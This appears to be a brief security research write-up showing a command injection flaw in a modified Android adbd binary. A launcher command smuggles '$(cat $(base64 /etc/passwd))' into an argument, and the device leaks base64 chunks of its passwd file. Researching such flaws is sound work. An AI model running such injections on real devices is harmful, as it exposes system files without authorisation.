 More on adbd
A novel but not-so-useful way to perform arbitrary code execution
Command injection vulnerability exists within the modified adbd binary
D:\thesis\misc\adbd_launcher (master)
λ py -3 adbStart.py "uart_test $(cat $(base64 /etc/passwd))"
challenge='iUNs5vuhymiEJBpRTiqsRTu' response='su-_71EB'
cmd='adb shell "CRA[FCEQBPPTUV_Rsu-_71EB uart_test $(cat $(base64 /etc/passwd))"'
cat: cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaAp6NTIwNjY3Nzo6MDowOiwsLDovcm9vdDov: No such file or directory
cat: YmluL2Jhc2gKZGFlbW9uOng6MToxOmRhZW1vbjovdXNyL3NiaW46L3Vzci9zYmluL25vbG9naW4K: No such file or directory
cat: YmluOng6MjoyOmJpbjovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnN5czp4OjM6MzpzeXM6L2Rldjov: No such file or directory
cat: dXNyL3NiaW4vbm9sb2dpbgpzeW5jOng6NDo2NTUzNDpzeW5jOi9iaW46L2Jpbi9zeW5jCmdhbWVz: No such file or directory
cat: Ong6NTo2MDpnYW1lczovdXNyL2dhbWVzOi91c3Ivc2Jpbi9ub2xvZ2luCm1hbjp4OjY6MTI6bWFu: No such file or directory
cat: Oi92YXIvY2FjaGUvbWFuOi91c3Ivc2Jpbi9ub2xvZ2luCmxwOng6Nzo3OmxwOi92YXIvc3Bvb2wv: No such file or directory
cat: bHBkOi91c3Ivc2Jpbi9ub2xvZ2luCm1haWw6eDo4Ojg6bWFpbDovdmFyL21haWw6L3Vzci9zYmlu: No such file or directory
cat: L25vbG9naW4KbmV3czp4Ojk6OTpuZXdzOi92YXIvc3Bvb2wvbmV3czovdXNyL3NiaW4vbm9sb2dp: No such file or directory
cat: bgp1dWNwOng6MTA6MTA6dXVjcDovdmFyL3Nwb29sL3V1Y3A6L3Vzci9zYmluL25vbG9naW4KcHJv: No such file or directory
cat: eHk6eDoxMzoxMzpwcm94eTovYmluOi91c3Ivc2Jpbi9ub2xvZ2luCnd3dy1kYXRhOng6MzM6MzM6: No such file or directory
cat: d3d3LWRhdGE6L3Zhci93d3c6L3Vzci9zYmluL25vbG9naW4KYmFja3VwOng6MzQ6MzQ6YmFja3Vw: No such file or directory
cat: Oi92YXIvYmFja3VwczovdXNyL3NiaW4vbm9sb2dpbgpsaXN0Ong6Mzg6Mzg6TWFpbGluZyBMaXN0: No such file or directory
cat: IE1hbmFnZXI6L3Zhci9saXN0Oi91c3Ivc2Jpbi9ub2xvZ2luCmlyYzp4OjM5OjM5OmlyY2Q6L3Zh: No such file or directory
cat: ci9ydW4vaXJjZDovdXNyL3NiaW4vbm9sb2dpbgpnbmF0czp4OjQxOjQxOkduYXRzIEJ1Zy1SZXBv: No such file or directory
cat: cnRpbmcgU3lzdGVtIChhZG1pbik6L3Zhci9saWIvZ25hdHM6L3Vzci9zYmluL25vbG9naW4Kbm9i: No such file or directory
cat: b2R5Ong6NjU1MzQ6NjU1MzQ6bm9ib2R5Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgps: No such file or directory
cat: aWJ1dWlkOng6MTAwOjEwMTo6L3Zhci9saWIvbGlidXVpZDoKc3lzbG9nOng6MTAxOjEwNDo6L2hv: No such file or directory
cat: bWUvc3lzbG9nOi9iaW4vZmFsc2UKc3NoZDp4OjEwMjo2NTUzNDo6L3Zhci9ydW4vc3NoZDovdXNy: No such file or directory
cat: L3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTAzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlz: No such file or directory
cat: YzovYmluL2ZhbHNlCg==: No such file or directory
[ 4838293]<N>rr_pid_item_createthread:577:set SysMode father frameworks_main
[ 4838294]<N>rr_pid_item_createthread:580:lock
[ 4838294]<N>DoFrameworksCreateThread:535:frameworks_main want create thread:SysMode